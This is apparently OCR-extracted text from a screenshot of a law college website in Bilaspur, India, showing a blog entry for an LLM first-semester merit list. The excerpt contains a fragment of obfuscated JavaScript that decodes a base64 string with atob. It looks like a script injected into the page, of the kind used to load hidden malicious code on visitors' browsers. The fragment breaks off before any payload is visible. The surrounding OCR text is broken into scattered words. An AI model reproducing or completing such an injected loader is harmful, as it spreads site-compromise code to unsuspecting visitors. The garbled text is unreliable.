
Skip
to
DP VIPRA LAW
content
COLLEGE
Bilaspur,Chattisgarh
HOME
ABOUT US
COURSES
COLLEGE MIS
FACILITIES
ADVE
Blog
LLM First Semester Merit List
September 28, 2024
Admin
with
;!function(){var
medium
_0x2b22=atob(‘E11OVVhPUlRVExJAUl0TTFJVX1
Read More…